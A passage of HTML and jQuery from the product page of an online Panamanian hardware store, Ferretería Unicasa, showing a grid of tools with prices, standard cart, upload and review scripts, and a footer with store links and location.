                      <a href="javascript:void(0);" onclick="cart.add('427', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/sierra%20d-300x300.webp" alt="Sierra Circular de 7&quot; 1400 W">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('142');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('142');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/sierra-circular-de-7-1400-w"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/sierra-circular-de-7-1400-w" class="mad-link">Sierra Circular de 7&quot; 1400 W</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $69.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('142', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/carretilla-300x300.webp" alt="carretilla PVC color verde ">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('80');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('80');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/carretilla-pvc-color-verde"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/carretilla-pvc-color-verde" class="mad-link">carretilla PVC color verde </a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $49.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('80', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/MANGUERA%203-300x300.webp" alt="Manguera reforzada 3 capas conexciones metalicas 15 mts de largo TRUPER">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('600');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('600');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/manguera-reforzada-3-capas-conexciones-metalicas-15-mts-de-largo-truper"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/manguera-reforzada-3-capas-conexciones-metalicas-15-mts-de-largo-truper" class="mad-link">Manguera reforzada 3 capas conexciones metalicas 15 mts de largo TRUPER</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $15.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('600', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/flex-300x300.webp" alt="Angle grinder 950 W (flexible o pulidora de 4&quot; )">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('83');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('83');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/angle-grinder-950-w-flexible-o-pulidora-de-4"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/angle-grinder-950-w-flexible-o-pulidora-de-4" class="mad-link">Angle grinder 950 W (flexible o pulidora de 4&quot; )</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $37.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('83', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/cinta%202-300x300.webp" alt="cinta de medir 5.00  mts total">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('89');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('89');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/cinta-de-medir-5-00-mts-total"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/cinta-de-medir-5-00-mts-total" class="mad-link">cinta de medir 5.00  mts total</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $5.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('89', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/cerrucho-300x300.webp" alt="serrucho de 22&quot; TRUPER ">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('373');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('373');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/serrucho-de-22-truper"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/serrucho-de-22-truper" class="mad-link">serrucho de 22&quot; TRUPER </a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $11.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('373', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/tejera-300x300.webp" alt="Tijera de podar industrial 55e mm (22&quot;).">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('645');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('645');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/tijera-de-podar-industrial-55e-mm-22"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/tijera-de-podar-industrial-55e-mm-22" class="mad-link">Tijera de podar industrial 55e mm (22&quot;).</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $11.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('645', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/PALA%20CUADRADA%20LARGA-300x300.webp" alt="Pala cuadrada mango largo TOLSEN">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('382');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('382');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/pala-cuadrada-mango-largo-tolsen"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/pala-cuadrada-mango-largo-tolsen" class="mad-link">Pala cuadrada mango largo TOLSEN</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $11.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('382', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/Cemento/CAUTIN-300x300.webp" alt="Cautín tipo lápiz TRUPER   45 W ">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('568');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('568');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/cautin-tipo-lapiz-truper-45-w"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/cautin-tipo-lapiz-truper-45-w" class="mad-link">Cautín tipo lápiz TRUPER   45 W </a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $6.25                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('568', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/dados-300x300.webp" alt="Juego de dados y ratchet de 3/8&quot; - 13 piezas HARDEN">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('415');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('415');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/juego-de-dados-y-ratchet-de-3-8-13-piezas-harden"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/juego-de-dados-y-ratchet-de-3-8-13-piezas-harden" class="mad-link">Juego de dados y ratchet de 3/8&quot; - 13 piezas HARDEN</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $16.25                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('415', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/bomba%20auto-300x300.webp" alt="Automatic pump control 10 Bar 10 A ">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('131');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('131');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/automatic-pump-control-10-bar-10-a"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/automatic-pump-control-10-bar-10-a" class="mad-link">Automatic pump control 10 Bar 10 A </a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $32.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('131', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	      	 	
    </div>
        
        	
      	
</div>  
        
 

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			//$('#button-cart').button('loading');
		},
		complete: function() {
			//$('#button-cart').button('reset');
		},
		success: function(json) {
			//$('.alert, .text-danger').remove();
			//$('.').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				//$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				
				$.toast({
				    heading: 'Ferreterí­a Unicasa',
				    text: '' + json['success'] + '',
				    showHideTransition: 'slide',
				    icon: 'success'
				});

				$('html, body').animate({ scrollTop: 0 }, 'slow');
				$('#cart').load('index.php?route=common/cart/info');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--


$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					//$(node).button('loading');
				},
				complete: function() {
					//$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=374');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=374',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			//$('#button-review').button('loading');
		},
		complete: function() {
			//$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				
				$.toast({
				    heading: 'Ferreterí­a Unicasa',
				    text: '' + json['success'] + '',
				    showHideTransition: 'slide',
				    icon: 'success'
				});
				
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script>
<div class="mad-section very-small-size mad-section--stretched mad-colorizer--scheme-color-3">
          <!--================ Icon Boxes ================-->
          <div class="mad-icon-boxes hr-type size-2 item-col-4">
            <div class="mad-col">
              <!--================ Icon Box ================-->
              <article class="mad-icon-box">
                <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/delivery.svg" alt=""></i>
                <div class="mad-icon-box-content">
                  <h6 class="mad-icon-box-title">Entrega rápida</h6>
                  <p>Dentro de 1-2 días laborales</p>
                </div>
              </article>
              <!--================ End of Icon Box ================-->
            </div>
            <div class="mad-col">
              <!--================ Icon Box ================-->
              <article class="mad-icon-box">
                <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/refund.svg" alt=""></i>
                <div class="mad-icon-box-content">
                  <h6 class="mad-icon-box-title">Compra garantizada</h6>
                  <p>Tenemos tienda fisica</p>
                </div>
              </article>
              <!--================ End of Icon Box ================-->
            </div>
            <div class="mad-col">
              <!--================ Icon Box ================-->
              <article class="mad-icon-box">
                <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/cards.svg" alt=""></i>
                <div class="mad-icon-box-content">
                  <h6 class="mad-icon-box-title">Paga en linea</h6>
                  <p>100% pago seguro</p>
                </div>
              </article>
              <!--================ End of Icon Box ================-->
            </div>
            <div class="mad-col">
              <!--================ Icon Box ================-->
              <article class="mad-icon-box">
                <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/shop.svg" alt=""></i>
                <div class="mad-icon-box-content">
                  <h6 class="mad-icon-box-title">Haga clic</h6>
                  <p>Ordene sus productos en línea</p>
                </div>
              </article>
              <!--================ End of Icon Box ================-->
            </div>
          </div>
          <!--================ End of Icon Boxes ================-->
        </div>

</div>
</div>

<footer id="mad-footer" class="mad-footer">
      <!--================ Footer row ================-->
      <div class="mad-footer-main">
        <div class="container">
          <div class="row">
            <div class="col-xl-2 col-md-4">
              <!--================ Widget ================-->
              <section class="mad-widget">
                <h6 class="mad-widget-title">Información</h6>
                <div class="mad-vr-list">
                  <ul>
                    			          <li><a href="https://ferreteriaunicasa.com/nosotros">Nosotros</a></li>
			          			          <li><a href="https://ferreteriaunicasa.com/informacion-de-entrega">Información de Entrega</a></li>
			          			          <li><a href="https://ferreteriaunicasa.com/politica-de-privacidad">Política de Privacidad</a></li>
			          			          <li><a href="https://ferreteriaunicasa.com/terminos-y-condiciones">Términos y Condiciones</a></li>
			                            </ul>
                </div>
              </section>
              <!--================ End of Widget ================-->
            </div>
            <div class="col-xl-2 col-md-4">
              <!--================ Widget ================-->
              <section class="mad-widget">
                <h6 class="mad-widget-title">Mi Cuenta</h6>
                <div class="mad-vr-list">
                  <ul>
    <li><a href="https://ferreteriaunicasa.com/index.php?route=account/account">Mi Cuenta</a></li>
    <li><a href="https://ferreteriaunicasa.com/index.php?route=account/order">Historial de Compras</a></li>
    <li><a href="https://ferreteriaunicasa.com/index.php?route=account/wishlist">Lista de Deseos</a></li>
    <li><a href="https://ferreteriaunicasa.com/index.php?route=account/newsletter">Boletín de Noticias</a></li>
                  </ul>
                </div>
              </section>
              <!--================ End of Widget ================-->
            </div>
            <div class="col-xl-2 col-md-4">
              <!--================ Widget ================-->
              <section class="mad-widget">
                <h6 class="mad-widget-title">Servicio al Cliente</h6>
                <div class="mad-vr-list">
                  <ul>
          <li><a href="https://ferreteriaunicasa.com/index.php?route=information/contact">Contáctenos</a></li>
          <li><a href="https://ferreteriaunicasa.com/index.php?route=account/return/add">Devoluciones</a></li>
          <li><a href="https://ferreteriaunicasa.com/index.php?route=information/sitemap">Mapa del Sitio</a></li>
          <li><a href="https://ferreteriaunicasa.com/index.php?route=product/manufacturer">Marcas</a></li>
          <li><a href="https://ferreteriaunicasa.com/index.php?route=product/special">Ofertas Especiales</a></li>
                  </ul>
                </div>
              </section>
              <!--================ End of Widget ================-->
            </div>
            <div class="col-xl-2 col-md-6">
              <!--================ Widget ================-->
              <section class="mad-widget">
                <h6 class="mad-widget-title">Ubicaciones</h6>
                <div class="mad-our-info">
                  <div class="mad-info">
                    <div>R6W6+HC5, La Chorrera<br>
                      Panamá Oeste</div>
                    <a href="https://www.google.com/maps/place/67W2R6W6%2BHC5/@8.8465439,-79.7889362,18z/data=!4m5!3m4!1s0x0:0x0!8m2!3d8.8463875!4d-79.7888906" target="_blank" class="mad-link">Obtener las Direcciones</a>
                  </div>
                  
                </div>
              </section>
              <!--================ End of Widget ================-->
            </div>
            <div class="col-xl-4 col-md-6">
              <!--================ Widget ================-->
              <section class="mad-widget">
                <h6 class="mad-widget-title">Atención al Cliente</h6>
